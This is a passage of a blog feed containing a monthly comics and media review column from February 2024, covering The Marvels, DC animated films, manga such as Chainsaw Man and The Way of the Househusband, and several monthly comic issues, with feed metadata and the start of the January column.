Inevitable, Hilo vol 10: Rise of the Cat, Fantastic Four #16-17, Superman Lost #10 (of 10), Gargoyles Dark Ages #5 (of 6?), Vampirella\/Dracula Rage #4 (of 6), Mech Cadets #5, My Little Pony Classics Reimagined Valentine's Day Special: Romeo \u0026amp; Juliet.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJkRp_k6VamQi2yvFuciOAgd8dhY6t64c7Ti-dcjvgD6Utwst3Zitz3Qyn1WOwDqVrlVdz-3Jqowoanw9xgt3Fxmve1Trr9DDKASXNXICa-Kk2lYjvpkCvFjlJfNvQW4RHES0l7KyHkQu8B7JXPEk5hPkUQQBCsSK8kIchszChHn0omXdH1Xfv7yaeqgw\/s326\/The_Marvels_poster.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"326\" data-original-width=\"220\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJkRp_k6VamQi2yvFuciOAgd8dhY6t64c7Ti-dcjvgD6Utwst3Zitz3Qyn1WOwDqVrlVdz-3Jqowoanw9xgt3Fxmve1Trr9DDKASXNXICa-Kk2lYjvpkCvFjlJfNvQW4RHES0l7KyHkQu8B7JXPEk5hPkUQQBCsSK8kIchszChHn0omXdH1Xfv7yaeqgw\/s320\/The_Marvels_poster.jpg\" width=\"216\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E$206 Million, not too bad.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EThe Marvels\u003C\/u\u003E: Disney\/Marvel - Yes, trying to give meaningful arcs to three main characters (two of which had their own starring roles previously) is a bit tricky, and sometimes it feels more like Captain Marvel 2 with some sidekicks.\u0026nbsp; Monica's and Kamala's stories are heavily about how the two of them interact with Carol (lingering bitterness and feelings of abandonment in the first case, squeeing fangirling in the second) while Carol is just really uncomfortable with all the mistakes she's made coming back to haunt her.\u0026nbsp; Still, they are all thematically tied together pretty well, and if the plot device of Hala's condition is a bit Silver Agey in the bad way, it does provide a solid reason for the teamup beyond \"they were all Marvel ladies in the comics.\"\u0026nbsp; In terms of execution, I concur with the voices saying that the planet where everyone sings was rather underused, but otherwise I enjoyed the movie even if I could see the structural underpinnings visible behind the curtain on occasion.\u0026nbsp; Recommended.\u0026nbsp; Price varies by format and store, also available on Disney+.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EJustice League X RWBY Superheroes \u0026amp; Huntsmen Part Two\u003C\/u\u003E: DC\/WB - The places I shop for media did not put this out on the front spots when it came out, so this might've come out a few months ago, oops.\u0026nbsp; Anyway, the crossover wraps up with scenes mostly in the JL's world (which has definite similarity to the Tomorrowverse but is not quite the same).\u0026nbsp; Some of the plot devices are a touch contrived, and it has that \"kinda empty world\" feeling generally found in lower budget CG animation, but the writing does a decent job of giving most of the characters some time to shine.\u0026nbsp; Oh, and while part 1 was deliberately vague about placement in RWBY continuity (because it was a plot point that they weren't sure), this one places it solidly in the \"after I stopped following RWBY\" part of the timeline.\u0026nbsp; Recommended for dumb action fun.\u0026nbsp; Price varies by store and format.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EJustice League: Crisis on Infinite Earths Part One\u003C\/u\u003E: DC\/WB - Okay, when I got to the end of War World and saw that the next installment in the \"Tomorrowverse\" would be Crisis, I was...skeptical.\u0026nbsp; It felt like DC was doing it again, trying to get the Big Event without laying enough groundwork.\u0026nbsp; But I'm happy to say I was wrong this time.\u0026nbsp; As revealed in the bonus features, the Tomorrowverse was designed from the beginning to justify CoIE and they made sure to include enough to make it work.\u0026nbsp; Plus, the first half or so of this movie is focused on Flash, who has become a little Unstuck In Time and is reliving important points in his career, mostly around the founding of the Justice League, his first (and last) trip to Earth-3, and his relationship with Iris West.\u0026nbsp; (There is a short bit where we see why the Tomorrowverse Batman has no Robin.)\u0026nbsp; Thus, when the Antimatter Wave is revealed, we get to see how Barry was in the right places and times to put together the important bits and play a starring role in saving the world, if only temporarily (since this is, you know, Part One).\u0026nbsp; His heroic sacrifice is much more organic and affecting than \"gotta catch the tachyon\" from the comics, and he gets rewarded for his heroism along the way instead of just being killed off shortly after his own book got cancelled.\u0026nbsp; Also, the \"not revealed but you can't miss it\" identity of the new Pariah is perfect.\u0026nbsp; Strongly Recommended.\u0026nbsp; Price varies by store and format.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003EMoon Girl and Devil Dinosaur season 2 dropped this month.\u0026nbsp; The entire season.\u0026nbsp; And I'm getting really tired of season drops, it makes it hard for me to motivate to watch at all...give me weekly episodes again, please.\u0026nbsp; Anyway, I've only watched the first ep of the season so far, but it's a promising start.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center; text-decoration-line: underline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cu\u003EAdventure Finders Book 3 Chapter 16 Part 1\u003C\/u\u003E: Patreon.com - Another double-sized issue being released in halves so that Patreon subscribers get something this month.\u0026nbsp; :)\u0026nbsp; This is basically the Big Boss Fight, where the only sane response is to run away so of course Clari and most of her friends fight.\u0026nbsp; (A few do run, though, although at least one has Very Good Reason to want to stay away from the Boss beyond the obvious desire to not die.)\u0026nbsp; It's the standard \"throw everything at the monster and it's not enough\" start to the fight, complete with a few of the characters leveling up for the occasion and it's still not enough.\u0026nbsp; The tone of the series is such that a TPK wipe is not in the offing, but at the same time a retreat in defeat at the end of part 2 is still plausible.\u0026nbsp; Recommended.\u0026nbsp; $2\/month and up from Rod Espinosa's main Patreon.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETrades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, pocket manga, whatever. If it's bigger than a \"floppy\" it goes here.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EChainsaw Man vol 14\u003C\/u\u003E: Viz - I almost didn't pick this one up.\u0026nbsp; The shift in focus away from the title character to someone else hadn't really been grabbing me...sure, it's the same world, and Denji does show up a little, but the \"Denji as reluctant big brother to the new Control Devil\" thing indicated at the end of vol 11 was just not materializing.\u0026nbsp; However, the back cover copy of this volume got me to give it one more try, and I was rewarded by seeing that big brother thing finally coming into the book.\u0026nbsp; Plus some really awkward dates between two people inhabited by Devils but probably less knowledgeable about how dating works than the devils are.\u0026nbsp; And one of the devils is a chainsaw dog, so.\u0026nbsp; In this volume the next meta-arc plot gets set up, raising the stakes way above the \"War Devil has a personal beef with Chainsaw Devil\" arc of the last two volumes.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK.\u0026nbsp; Rated Older Teen, mostly for horror elements but also some low-detail breasts.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXPvJ1BraG6GnHlAQV_UV4AUaufI1ocdY5oGSEyFHmUxsZXVK_qd4p2FonHjzlnOXk1iS-sl6Y3rdDgp1mTpcYTsktraWDn5nv9GjsNmLUqmOxkn1S1d9z4LE1NSyIok-yfitYm7Warm7KFus-UTsVC64PDPAn-eno1hb_fZp4EsEQhMqPw_b9X0p0w-U\/s720\/9ea02576252123cc3c3ae393c0d05a29.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"480\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXPvJ1BraG6GnHlAQV_UV4AUaufI1ocdY5oGSEyFHmUxsZXVK_qd4p2FonHjzlnOXk1iS-sl6Y3rdDgp1mTpcYTsktraWDn5nv9GjsNmLUqmOxkn1S1d9z4LE1NSyIok-yfitYm7Warm7KFus-UTsVC64PDPAn-eno1hb_fZp4EsEQhMqPw_b9X0p0w-U\/s320\/9ea02576252123cc3c3ae393c0d05a29.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECoworkers, amirite?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMr. Villain's Day Off vol 1-3\u003C\/u\u003E: Square Enix Manga - These are collections of short features from a website called Pixiv, which I gather from the Wikipedia page is kind of a Japanese version of deviantArt but with an increasing corporate presence.\u0026nbsp; Most installments are 4-6 pages depending on whether they include a version of the premise page, and except for the last story in vol 3, the longest stories run to 3 installments.\u0026nbsp; The premise is that there's a Power Rangers universe, but just as the Rangers have civilian IDs, so to do the boss monsters.\u0026nbsp; The protagonist, known as The General, spends his days off in a fairly human-passing form indulging in various local culture, cuisine, and touristy attractions.\u0026nbsp; So, like Go Go Loser Ranger, this is an inverted Super Sentai story where the protagonist is one of the baddies.\u0026nbsp; But this is more of an office comedy mixed with a fish out of water comedy of manners and errors.\u0026nbsp; The General is a salaryman supervillain, trying to avoid coworkers when not at work, and having to deal with red tape and weird underlings in the rare strips where's on the job.\u0026nbsp; The closest we get to an overall plan is when the General occasionally vows that some aspect of Earth culture or environment will be preserved once his people conquer the world and flee their own dying one for Earth (he is particularly fond of pandas).\u0026nbsp; He frequently encounters the Red Dawn Ranger on his days off, and the two establish a detente...made possible in part because Red is a bit of a himbo.\u0026nbsp; A few other members of the Rangers are introduced along the way, if slowly...the Pink Daybreak Ranger is kinda the flip side of the protagonist in Magical Girl Incident, she wanted to be a magical girl and ended up a ranger.\u0026nbsp; By the end of volume 3, we know all of the Rangers and their origins\/cosmology, and it's rather bittersweet.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn per volume, rated Teen, but I'm not sure why...maybe the occasional scary monster \"on the clock\" look.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Way of the Househusband vol 11\u003C\/u\u003E: Viz - Definitely firing on all cylinders this time around.\u0026nbsp; One definitely gets the feeling that Katsu's bloody swath through the underworld left a LOT of Yakuza out of work, because it seems like ex-Yakuza form a major part of the local economy...and people are generally fairly unbothered by this.\u0026nbsp; In fact, the rare story in which someone IS freaked out (such as the salaryman going to the after-hours bar run as a hobby by several of the series regulars) stands out.\u0026nbsp; The volume starts strong with a visit to an amusement park providing some extra depth to the often one-note ex-Yakuza characters, and it rarely falters.\u0026nbsp; Strongly recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK.\u0026nbsp; Rated Older Teen for lots of implied violence and gangland culture.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Way of the Househusband: The Gangster's Guide to Housekeeping\u003C\/u\u003E: Viz - When I went to get volume 11, the store hadn't put it out on the shelf yet, but next to where it would have been I spotted this book, so on impulse I decided to get it.\u0026nbsp; It distills all the various househusbandry tips from the first ten volumes into a guidebook, written mainly in Tatsu's voice and interspersed with both panels from the manga and new (to me, anyway) chibi spot illustrations.\u0026nbsp; It also has a cookbook section, for those wishing to try making some of the recipes seen on the page.\u0026nbsp; (It doesn't include the useful tip from volume 11, to put a little baking soda on ramen to render the noodles more firm and chewy.)\u0026nbsp; I'm fairly set in my housekeeping ways, but I can see this being a very useful resource for people newly living on their own and wanting an \"adulting\" guide that's more geared towards the manga fan.\u0026nbsp; Recommended.\u0026nbsp; $24.99\/$33.99Cn\/#19.99UK\/$36.99Aus (191 pages, hardcover)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDreadstar vs. the Inevitable\u003C\/u\u003E: Monkey Wrench Press - The second crowdfunded Dreadstar book from Jim Starlin, this features Dreadstar and company trying to defeat or deter the world-killing threat that they were warned about in the previous volume.\u0026nbsp; This is basically a Galactus story, but with the resources available to Vanth et al.\u0026nbsp; And there's also real world politics in here, more integrated than the incident last time, and the whole thing ends up turning into a COVID lockdown metaphor.\u0026nbsp; Along the way, we finally get to see that at least some of Peter David's stories are part of the vague timeline, and the next volume promises to clarify it further, if not to the benefit of the newer characters.\u0026nbsp; (There have been statements that there's rights issues around reprinting the PAD stuff due to how the property was handed off legally, which would explain dancing around everything that happened after #40 of the original series.\u0026nbsp; But going into Kalla's story suggests that at least the content of the Malibu stuff is easier to include, even if actual reprints are still up in the air.)\u0026nbsp; Now, if you're a fan of the old Dreadstar, you probably already backed this, and it's a bit more expensive post-crowdfunding, but if you're in that tiny slice who are interested but didn't know about the crowdfunding campaign, it's a decent followup (even if the political inserts are on the blunt instrument side).\u0026nbsp; $39.95 ($30 plus shipping as a backer on Kickstarter, there will probably be copies available as add-ons for the volume 3 campaign).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EHilo vol 10: Rise of the Cat\u003C\/u\u003E: Random House Kids - Meanwhile, during (and at least partially following) the events of the epilogue to the previous volume, Polly the magical cat and her brother Pip are back home and it's time to pay the piper for all of the stuff they've been doing lately.\u0026nbsp; Like, oh, relocating all of the sapient robots Razorwark created to their homeworld.\u0026nbsp; Or teaching Gina magic, which resulted in the previous arc's shenanigans.\u0026nbsp; And, well, shenanigans in general.\u0026nbsp; And in specific. So it's off to magical reform school for them, where they get to deal with a mystery as well as dealing with a new friend and the prejudice she faces from other students.\u0026nbsp; (On the one hand, this IS a school for troublesome sorts, which means the bullies are more incorrigible.\u0026nbsp; On the other, we saw enough before going to the reform school to know that almost everyone on the planet shares this prejudice, they're just more refined about their snubbing and insulting.)\u0026nbsp; There is almost no actual Hilo in this volume, but his influence is indirectly felt quite a bit.\u0026nbsp; But given that the vaguely Scottish sorcerous cats tend to steal every scene they're in anyway, it's only moot to give them an entire book. They may not be commoners, technically, but they are quite unsettling nonetheless.\u0026nbsp; Hazzah!\u0026nbsp; Strongly recommended.\u0026nbsp; $14.99\/$19.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe local shop I briefly shopped at has separated its online and brick and mortar businesses, and the new storefront is open now, but they still have a \"no opening up the books because we need to preserve mintness\" policy, and I am not gonna judge books by their covers.\u0026nbsp; So I will continue not picking up any comics titles on impulse (although I do still pick up manga on impulse because Barnes \u0026amp; Noble is cool with browsing).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #16-17\u003C\/u\u003E: Marvel - Now that the big arc is resolved, it's time for some done in ones again, and the first is getting the newly returned kids into school in Arizona...because New York City isn't sure they want any of the extended Richards\/Grimm families back any time soon, best to not poke the municipal bear.\u0026nbsp; So, we get an object lesson in why being overqualified is a valid reason to not hire someone...they get bored and make their own challenges.\u0026nbsp; \u0026nbsp;Oops.\u0026nbsp; #17 is technically a retcon, but in such a way that it spackles over itself.\u0026nbsp; An interesting bit of \"Bill \u0026amp; Ted time travel\" but taken slightly more seriously.\u0026nbsp; Both issues recommended.\u0026nbsp; $3.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkmF5cjN5lMiOPbj_e0liKJjWdgDfyFaGhvjNBOIcvFhl38KAPpXd1IaxNox8Pi9FAwLlJNYSGvzaF6pb9FOe-c3W23GaZNzrwFD80xGQ-mYDhma-QWXqihzoT6GmVlrjtqCnBbO8ml9zwD910m23r-m64jROsOp3YiCDYYmrwyjwKqE9mG-7oEtykVzg\/s278\/download.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"278\" data-original-width=\"181\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkmF5cjN5lMiOPbj_e0liKJjWdgDfyFaGhvjNBOIcvFhl38KAPpXd1IaxNox8Pi9FAwLlJNYSGvzaF6pb9FOe-c3W23GaZNzrwFD80xGQ-mYDhma-QWXqihzoT6GmVlrjtqCnBbO8ml9zwD910m23r-m64jROsOp3YiCDYYmrwyjwKqE9mG-7oEtykVzg\/s1600\/download.jpg\" width=\"181\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHope floats.\u0026nbsp; Or hovers.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESuperman Lost #10 (of 10)\u003C\/u\u003E: DC - Priest is a firm believer in putting the toys back on the shelf when he's done with them, so it shouldn't be too surprising that (even if DC believed in continuity anymore) other writers won't need to deal with any changes to Superman.\u0026nbsp; On the other hand, he's also a firm believer in putting characters on the bus rather than killing them, so a lot of stuff is still available if anyone DOES want to pick up on any of the themes.\u0026nbsp; So, much like FF #17 it kinda spackles over itself, but leaves just enough danglers and a hook to be picked up if anyone at DC decides to do so.\u0026nbsp; On the one hand, some parts of this might be more satisfying if they made it explicitly an Elseworlds, but on the other hand finding a way to fix things is a core part of Superman's identity and the promise he made at the start.\u0026nbsp; While it may ultimately feel a bit narratively unsatisfying, Superman is Superman not just because of his power, not just because of his hope, but because when presented with an impossible choice he can find that secret third thing and make it work.\u0026nbsp; (Disclaimer: my advisory role ran out about halfway through the series, I didn't know where this was going either.)\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGargoyles Dark Ages #5 (of 6)\u003C\/u\u003E: Dynamite - Well, I suppose \"why are they the Wyvern Clan?\" was a question that could be answered, and it's answered here.\u0026nbsp; The text piece backup continues, and I continue to not read it because I find the prose style kinda bleh.\u0026nbsp; The main story ends one page after the staple, because Dynamite comics are about one third house ads and variant cover galleries by volume...I think if they did the retro thing and put the ads between story pages it might feel more satisfying, instead of hitting the halfway point and then the story's done for the issue.\u0026nbsp; And yes, I'm complaining a lot more about structural things than engaging with the story, because I didn't really engage much with the story in the first place.\u0026nbsp; This series did start off stronger than the main book, but it's losing me too.\u0026nbsp; I'm certainly not getting the collection of the previous comics...for such a great cartoon, Gargoyles doesn't seem to have much luck with generating good comics.\u0026nbsp; Neutral.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella\/Dracula Rage #4 (of 6)\u003C\/u\u003E: Dynamite - See, this one DOES intersperse the ads among the pages, which can be a little confusing since several of the ads are for other Vampirella books, but despite the story page count being the same as Gargoyles, it felt more like a full issue, physically.\u0026nbsp; Of course, it also helps that Priest is being very twisty with interweaving multiple timeframe plot threads in this series, making for rather \"chewy\" individual issues...if sometimes a bit gristly (and grisly, but this is technically a horror comic).\u0026nbsp; Vampi is dancing up to the line of abomination in her quest for vengeance and thinks she's not crossing it, but this time she's forced to pause and at least recognize that she can't just get her vengeance against the deserving, not without collateral damage.\u0026nbsp; Recommended.\u0026nbsp; $3.99\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMech Cadets #5 (of 6)\u003C\/u\u003E: Boom! Studios - The team is still split and mostly not all that combat-capable in the half that's at the sharp end, so this is a very talky issue.\u0026nbsp; Some of the talk is good, some of it feels like marking time because the story is being wedged into the 6-issue format.\u0026nbsp; Unfortunately, one thing that continues in this arc from previous ones is the theme that whoever's technically in charge of the Mech program is always wrong-headed and their plans will get people needlessly killed.\u0026nbsp; It's getting kinda old that the command structure feels like the main antagonist.\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003EMy Little Pony Classics Reimagined Valentine's Day Special, Romeo \u0026amp; Juliet\u003C\/u\u003E: IDW - The last for now of the Classics Reimagined (nothing currently solicited except a Unicorn of Odd collection), this one admits in-story that it's gonna need a LOT of modification to be pony-safe.\u0026nbsp; It's also rather more compressed than the previous adaptations, doing it in a single issue rather than taking four issues (about triple the pagecount, I think this is slightly oversized) to do it, so it's a lot more surface of a treatment.\u0026nbsp; Still fun, but not on the level of Little Fillies or Unicorn of Odd.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), saw Cursed Princess Club plugged on the Google Play Store of all places, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Oh.\u0026nbsp; A giant eyeball tentacle monster.\"\u0026nbsp; \"It's DISGUSTING.\"\u0026nbsp; \"I love it.\"\u0026nbsp; \"Me too.\" - Polly and Pip, Hilo vol 10\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/370677786578063790\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/02\/daves-capsules-for-february-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/370677786578063790"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/370677786578063790"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/02\/daves-capsules-for-february-2024.html","title":"Dave's Capsules for February 2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJkRp_k6VamQi2yvFuciOAgd8dhY6t64c7Ti-dcjvgD6Utwst3Zitz3Qyn1WOwDqVrlVdz-3Jqowoanw9xgt3Fxmve1Trr9DDKASXNXICa-Kk2lYjvpkCvFjlJfNvQW4RHES0l7KyHkQu8B7JXPEk5hPkUQQBCsSK8kIchszChHn0omXdH1Xfv7yaeqgw\/s72-c\/The_Marvels_poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-5230775295144485285"},"published":{"$t":"2024-01-30T23:42:00.001-05:00"},"updated":{"$t":"2024-04-15T23:28:38.126-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cursed Princess Club"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantastic Four"},{"scheme":"http://www.blogger.com/atom/ns#","term":"go go loser ranger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Great Cleric"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaiju no 8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Knight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Little Pony"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"}],"title":{"type":"text","$t":"Dave's Capsules for January 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Cursed Princess Club vol 3, My Little Pony Classics Reimagined: the Unicorn of Odd #4 (of 4)\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EWhat If? Season 2, Reborn as a Vending Machine, I Now Wander The Dungeon vol 1, Go Go Loser Ranger vol 8, Kaiju No. 8 vol 9, The Great Cleric vol 7, Cursed Princess Club vol 3, Spider-Man Quantum Quest, Fantastic Four #15, Moon Knight #30, Vengeance of the Moon Knight #1, 